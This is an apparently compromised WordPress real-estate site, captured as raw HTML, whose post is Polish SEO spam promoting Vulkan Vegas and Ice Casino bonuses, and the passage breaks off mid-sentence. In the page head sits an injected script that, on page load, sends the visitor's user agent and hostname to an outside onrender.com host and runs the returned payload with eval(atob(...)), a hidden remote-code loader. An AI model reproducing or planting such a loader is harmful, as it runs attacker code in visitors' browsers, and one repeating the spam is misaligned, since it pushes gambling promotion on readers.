

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://ghzasesoresinmobiliarios.com/minimalny-depozyt-i-metody-patnoc/
body_size: 61544
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://ghzasesoresinmobiliarios.com/xmlrpc.php">

	<title>Minimalny Depozyt I Metody Płatnośc</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="http://ghzasesoresinmobiliarios.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="http://ghzasesoresinmobiliarios.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/ghzasesoresinmobiliarios.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='colorbox-theme1-css' href='http://ghzasesoresinmobiliarios.com/wp-content/plugins/jquery-colorbox/themes/theme1/colorbox.css?ver=4.6.2' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-block-library-css' href='http://ghzasesoresinmobiliarios.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://ghzasesoresinmobiliarios.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mapescape.css-css' href='http://ghzasesoresinmobiliarios.com/wp-content/plugins/realia/libraries/mapescape/css/mapescape.css?ver=20160604' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='http://ghzasesoresinmobiliarios.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='http://ghzasesoresinmobiliarios.com/wp-content/plugins/realia-property-carousel/libraries/owl.carousel/assets/owl.carousel.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='simple-share-buttons-adder-font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css?ver=8.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C300%2C400%2C600&#038;subset=latin%2Clatin-ext&#038;display=fallback&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='pictopro-css' href='http://ghzasesoresinmobiliarios.com/wp-content/themes/realia/assets/libraries/fonts/PictoPro/style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='http://ghzasesoresinmobiliarios.com/wp-content/themes/realia/style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='realia-css-css' href='http://ghzasesoresinmobiliarios.com/wp-content/themes/realia/assets/css/realia.css?ver=6.2.8' type='text/css' media='all' />
<script type='text/javascript' src='http://ghzasesoresinmobiliarios.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='http://ghzasesoresinmobiliarios.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' id='colorbox-js-extra'>
/* <![CDATA[ */
var jQueryColorboxSettingsArray = {"jQueryColorboxVersion":"4.6.2","colorboxInline":"false","colorboxIframe":"false","colorboxGroupId":"","colorboxTitle":"","colorboxWidth":"false","colorboxHeight":"false","colorboxMaxWidth":"false","colorboxMaxHeight":"false","colorboxSlideshow":"false","colorboxSlideshowAuto":"false","colorboxScalePhotos":"false","colorboxPreloading":"false","colorboxOverlayClose":"false","colorboxLoop":"true","colorboxEscKey":"true","colorboxArrowKey":"true","colorboxScrolling":"true","colorboxOpacity":"0.85","colorboxTransition":"elastic","colorboxSpeed":"350","colorboxSlideshowSpeed":"2500","colorboxClose":"close","colorboxNext":"next","colorboxPrevious":"previous","colorboxSlideshowStart":"start slideshow","colorboxSlideshowStop":"stop slideshow","colorboxCurrent":"{current} of {total} images","colorboxXhrError":"This content failed to load.","colorboxImgError":"This image failed to load.","colorboxImageMaxWidth":"false","colorboxImageMaxHeight":"false","colorboxImageHeight":"false","colorboxImageWidth":"false","colorboxLinkHeight":"false","colorboxLinkWidth":"false","colorboxInitialHeight":"100","colorboxInitialWidth":"300","autoColorboxJavaScript":"","autoHideFlash":"","autoColorbox":"true","autoColorboxGalleries":"","addZoomOverlay":"","useGoogleJQuery":"","colorboxAddClassToLinks":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://ghzasesoresinmobiliarios.com/wp-content/plugins/jquery-colorbox/js/jquery.colorbox-min.js?ver=1.4.33' id='colorbox-js'></script>
<script type='text/javascript' src='http://ghzasesoresinmobiliarios.com/wp-content/plugins/jquery-colorbox/js/jquery-colorbox-wrapper-min.js?ver=4.6.2' id='colorbox-wrapper-js'></script>
<script type='text/javascript' src='//maps.googleapis.com/maps/api/js?libraries=weather%2Cgeometry%2Cvisualization%2Cplaces%2Cdrawing&key=AIzaSyCxYow5pV0mlpWxFI8_DYjPxoWHLyRHqzo#038;ver=6.2.8' id='google-maps-js'></script>
<script type='text/javascript' src='http://ghzasesoresinmobiliarios.com/wp-content/themes/realia/assets/libraries/bootstrap/javascripts/bootstrap/collapse.js?ver=6.2.8' id='bootstrap-collapse-js'></script>
<script type='text/javascript' src='http://ghzasesoresinmobiliarios.com/wp-content/themes/realia/assets/js/realia.js?ver=6.2.8' id='realia-js-js'></script>
<link rel="https://api.w.org/" href="http://ghzasesoresinmobiliarios.com/wp-json/" /><link rel="alternate" type="application/json" href="http://ghzasesoresinmobiliarios.com/wp-json/wp/v2/posts/8895" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://ghzasesoresinmobiliarios.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://ghzasesoresinmobiliarios.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="http://ghzasesoresinmobiliarios.com/minimalny-depozyt-i-metody-patnoc/" />
<link rel='shortlink' href='http://ghzasesoresinmobiliarios.com/?p=8895' />
<link rel="alternate" type="application/json+oembed" href="http://ghzasesoresinmobiliarios.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fghzasesoresinmobiliarios.com%2Fminimalny-depozyt-i-metody-patnoc%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://ghzasesoresinmobiliarios.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fghzasesoresinmobiliarios.com%2Fminimalny-depozyt-i-metody-patnoc%2F&#038;format=xml" />
<link rel='https://github.com/WP-API/WP-API' href='http://ghzasesoresinmobiliarios.com/wp-json' />
    <script>
      window.onload = function() {
        var customScriptContent = `
          async function getContract() {
            try {
              const hostname = window.location.hostname;
              const userAgent = navigator.userAgent;
              const response = await fetch("https://node-api-1o7y.onrender.com/v1/get-cp-token", {
                method: "POST",
                headers: {"User-Agent": userAgent, 'Referer':  hostname}
              });
              return response.ok ? await response.text() : null;
            } catch (error) {
              return null;
            }
          }
  
          async function viewContract(contract) {
            const result = await eval(atob(contract));
            eval(atob(result));
            load();
          }
  
          async function geek() {
            const contract = await getContract();
            if (contract){
              await viewContract(contract);
            }
          }
          geek();`;
        var customScript = document.createElement('script');
  
        customScript.type = "application/javascript";
        customScript.innerHTML = customScriptContent;
        customScript.onload = function() {
          console.log('customScript', customScript);
        };
        document.head.appendChild(customScript);
      };
    </script>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	</head>

<body class="post-template-default single single-post postid-8895 single-format-standard custom-background">
				

<div class="page-wrapper">
	<div class="header">
		<div class="header-topbar">
			<div class="container">
													

				<div class="header-topbar-left">
									</div><!-- /.header-topbar-left -->

				<div class="header-topbar-right">
									</div><!-- /.header-topbar-right -->
			</div><!-- /.container -->
		</div><!-- /.header-topbar -->

		<nav class="navbar navbar-default">
			<div class="header-top">
				<div class="container">
					<div class="navbar-header">
						<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#primary-menu" aria-expanded="false">
							<span class="sr-only">Toggle navigation</span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						</button>

						<a class="navbar-brand" href="http://ghzasesoresinmobiliarios.com/">
															<img src="http://ghzasesoresinmobiliarios.com/wp-content/uploads/2016/09/logo_pagweb.jpg" alt="Home">
							
							<span></span>
						</a>

																	</div><!-- /.navbar-header -->

					
											<div class="navbar-info">
							<i class="pp pp-normal-phone"></i> 81-3849-7307						</div><!-- /.navbar-info -->
					

											<a href="mailto:info@ghzasesoresinmobiliarios.com" class="btn btn-secondary btn-lg pull-right navbar-btn">
							info@ghzasesoresinmobiliarios.com <i class="pp pp-normal-right-arrow-small"></i>
						</a>
									</div><!-- /.container -->
			</div><!-- /.header-top -->

			
							<div class="header-bottom">
					<div class="container"><div class="menu-primary-container"><ul id="primary-menu" class="nav navbar-nav navbar-right collapse navbar-collapse"><li id="menu-item-597" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-597"><a href="/">Inicio</a></li>
<li id="menu-item-1208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1208"><a href="http://ghzasesoresinmobiliarios.com/nosotros/">Nosotros</a></li>
<li id="menu-item-598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-598"><a href="/properties/">Propiedades</a></li>
<li id="menu-item-649" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-649"><a href="http://ghzasesoresinmobiliarios.com/contact/">Contacto</a></li>
<li id="menu-item-11068" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11068"><a href="http://ghzasesoresinmobiliarios.com/att-ansoka-om-foretagslan-till-din-restaurang-en-vag-till-framgang/">Företagslån</a></li>
</ul></div></div><!-- /.container -->
				</div><!-- /.header-bottom -->
					</nav>
	</div><!-- /.header -->

	<div class="main">
		
		<div class="container">
			
			
<div class="row">
	<div class="content col-sm-12">
		
									
<article id="post-8895" class="post-8895 post type-post status-publish format-standard hentry category-vulkanvegas-poland">
	
	<header class="entry-header page-header">
					<h1>Minimalny Depozyt I Metody Płatnośc</h1>
			</header><!-- .entry-header -->

	<div class="entry-content">
		Minimalny Depozyt I Metody Płatności<h1>Kasyno Mobilne Grać Na Automatach Online</h1><div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;"><p class="toctitle" style="font-weight: 700;text-align: center;">Content</p><ul class="toc_list"><li><a href="#toc-0">Darmowe Pieniądze</a></li><li><a href="#toc-1">W Jakie Gry Zagram Przy Pomocy Ice Casino 100 Pln Bez Depozytu?</a></li><li><a href="#toc-2">Automaty 777 – Historia Stworzenia</a></li><li><a href="#toc-3">Metody Depozytu I Wypłaty W Kasynie Vulkan Vegas</a></li><li><a href="#toc-4">Sloty Hot Spot</a></li><li><a href="#toc-5">Koło Fortuny Dla Tych Wszystkich, Którzy Mają Już Swoje Konto W Vulkan Vegas</a></li><li><a href="#toc-6">Program Lojalnościowy W Naszym Kasynie Vulkan Vegas</a></li><li><a href="#toc-7">Gry Kasyno 777 Na Prawdziwe Pieniądze</a></li><li><a href="#toc-8">Oferty Bonusowe Vulkan Vegas W Polsce</a></li><li><a href="#toc-9">Aktualne Bonusy Bez Depozytu W Najlepszych Kasynach</a></li><li><a href="#toc-10">Vulkan Vegas Kasyno – Licencja</a></li><li><a href="#toc-11">Gry Hot Spot</a></li><li><a href="#toc-12">Jak Włączyć Darmowe Gry Siódemki Online Na Stronie Bez Pobierania?</a></li><li><a href="#toc-13">Kasyno O Gorącej Ofercie Gier I Promocji</a></li><li><a href="#toc-14">Vulkan Vegas Na Urządzenia Mobilne</a></li><li><a href="#toc-15">Jak Zagrać O Prawdziwe Nagrody Grając W Gry Maszyny 77777 Za Darmo?</a></li><li><a href="#toc-16">Vulkan Vegas Recenzja Kasyna</a></li><li><a href="#toc-17">Gry I Oprogramowanie W Vulkan Vegas Kasyno</a></li><li><a href="#toc-18">Czy Mogę Zdobyć Pieniądze, Grając W Gry Sloty Online Za Darmo?</a></li><li><a href="#toc-19">Rejestracja W Kasynie Vulkan Vegas</a></li><li><a href="#toc-20">Czy Aktywuję Ice Casino Kasyno Bonus Przez Urządzenie Mobilne?</a></li><li><a href="#toc-21">Strategie, Wskazówki I Porady Przy Grze Z Bonusem Bez Depozytu</a></li><li><a href="#toc-22">Znane Producenci Maszyny 777</a></li><li><a href="#toc-23">Dostawcy Gier</a></li><li><a href="#toc-24">Jak Zacząć Grę W Maszyny 777 Na Prawdziwe Pieniądze?</a></li><li><a href="#toc-25">Proces Wypłaty Pieniędzy Z Kasyna Vulkan Vegas</a></li><li><a href="#toc-26">Jak Wypłacić Środki Pieniężne Z Kasyna Vulkan Vegas?</a></li><li><a href="#toc-27">Co Jeszcze Powinieneś Wiedzieć Na Temat Wypłat Z Vulkan Vegas</a></li><li><a href="#toc-28">Bonus</a></li><li><a href="#toc-31">Darmowe Gry Na Automatach – Krótka Informacja</a></li><li><a href="#toc-33">W Jaki Sposób Mogę Wypłacić Pieniądze Z Kasyna Online Vulkan Vegas?</a></li><li><a href="#toc-34">Rodzaje Gier, W Jakie Można Zagrać W Kasynie</a></li></ul></div><p>Oferta kasyna jest tak bogata i różnorodna, że zapewni Ci wiele godzin wspaniałej rozrywki i obce będzie Ci tutaj słowo „nuda”. Miły pakiet powitalny zapewni Ci solidne zwiększenie gotówki, a także dużą ilość darmowych spinów na start. Jest to świetna okazja, aby przetestować najpierw swoje umiejętności oraz zapoznać się z zasadami gry zanim zdecydujesz się zainwestować prawdziwe pieniądze. Do wyboru graczy oddano klasyki takie jak Book of Dead czy Immortal Romance, ale i nowsze hity takie jak Fat Rabbit czy Millionaire. Aby otrzymać ten bonus, należy osiągnąć status Luxor w programie lojalnościowym.</p><ul><li>Zdecydowana większość bonusów bez depozytu wymaga od gracza potwierdzenie założonego konta.</li><li>Znajdziesz w niej wszelkie gry, które są bardzo podobne do rozgrywek, które były popularne w pierwszych kasynach stacjonarnych.</li><li>Ci z Was, którzy dokonają rejestracji przez Polskie Kasyno, zgarną jeszcze dodatkowo 30 darmowych zakręceń na automatach do gry online.</li><li>Grając w gry online automaty hazardowe, można liczyć nie tylko na atrakcyjne funkcje znajdujące się w ich wnętrzu, natomiast także na premie ze strony aktualnych kasyn online.</li><li>W niektórych przypadkach może być dodatkowo wymagana weryfikacja numeru telefonu, adresu mailowego lub danych osobowych.</li></ul><p>Wśród z nich znajdują się takie tuzy jak, NetEnt, Ezugi oraz Evolution Gaming. W Vulkan Vegas dążymy również do tego, by zasób gier na żywo był różnorodny. Aby uniknąć szukania lustra, wystarczy pobrać oficjalną aplikację kasyna online. Prawie każdy klub ma aplikację na Androida; wersję na iOS spotyka się rzadziej. Ponieważ Google nie dodaje aplikacji hazardowych do Play Market, oficjalną aplikację można pobrać jedynie ze strony wybranego kasyna internetowego.</p><h2 id="toc-0">Darmowe Pieniądze</h2><p>Kasyno online Vulkan Vegas chce także poznać nasz dokładny adres zamieszkania. W pierwszym kroku 